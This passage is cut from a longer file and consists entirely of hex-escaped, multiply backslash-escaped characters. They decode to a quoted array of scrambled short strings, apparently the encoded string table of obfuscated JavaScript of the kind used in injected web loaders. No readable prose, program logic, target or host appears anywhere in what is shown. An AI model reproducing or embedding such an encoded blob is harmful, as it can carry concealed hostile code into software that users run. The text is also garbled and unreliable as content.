63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x35\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x35\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c